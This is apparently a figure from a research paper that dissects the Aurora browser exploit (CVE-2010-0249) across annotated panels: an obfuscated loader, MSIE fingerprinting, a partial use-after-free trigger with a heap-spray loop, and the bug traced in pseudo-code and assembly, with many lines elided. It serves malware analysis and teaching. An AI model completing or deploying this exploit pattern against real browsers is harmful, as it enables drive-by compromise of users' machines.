 Aurora Exploit: CVE-2010-0249
<script>
i = this
for (x in i) {
if (x.length == 8) {
if (x.charCodeAt(0) == 100 &&
x.charCodeAt(7) == 116)
break;
}
}
y = String.fromCharCode(
x.charCodeAt(3) + 2 ) +
"ri"+"te";
i[x][y]("Get payload");
</script>
Obfuscation
...
useag = window.navigator.userAgent;
if (useag.indexOf('MSIE') != -1) {
perform();
}
Fingerprinting
...
function perform() {
inject_payload();
Payload Injection
...
exploit();
Exploitation
}
...
(a)
1: <span id="sp1"> <IMG SRC ="aaa.gif"> </span>
<script>
2-5: ...
6: x1 = new Array();
7-8: ...
9: e1 = document.createEventObject(evt);
10: document.getElementById("sp1"). innerHTML="";
11-17: ...
18: for(i=0; i < 200; i++)
x1[i].data = "\u0c0d\u0c0d..."
19-25: ...
26: var t = e1.srcElement
</script>
(b)
// 1, Create 'ele'
ele = new CElement()
// 10: Destroy 'ele'
delete(ele);
// 26: Use after free
ele->GetDocPtr();
(c)
; __thiscall
; CElement::GetDocPtr()
0xc93: mov eax, [ecx]
0xc85: call [eax + 34h]
0xc88: mov eax, [eax + 0Ch]
0xc8b: retn
(d)